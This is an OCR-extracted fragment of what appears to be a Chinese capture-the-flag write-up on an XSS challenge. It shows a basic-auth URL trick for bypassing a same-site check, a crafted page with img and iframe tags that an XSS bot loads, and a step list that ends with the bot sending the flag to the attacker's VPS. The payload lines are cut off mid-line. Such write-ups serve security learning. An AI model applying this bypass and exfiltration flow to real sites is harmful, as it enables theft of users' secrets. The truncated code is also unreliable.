
我们可以提交如下的url地址：
1
http:
//39.107.33.96:20000@47.75.xx.x
（ 这里有同站检测，使用basic认证即可绕过）
让xss bot访问一个在我们的VPS上精心构造好的html
页面，页面内容为：
1
<img src=
'
http://39.107.33.96:20000/
2
<iframe src=
'
http://39.107.33.96:200
最终的攻击流程是：
1
1、提交http:
//39.107.33.96:20000@47.
2
2、xss bot 首先访问http:
//39.107.33.
3
3、iframe加载的实际是http:
//39.107.3
4
4、xss bot执行了我们留言板中的内容
5
5、xss bot带上flag访问47.75.xx.xx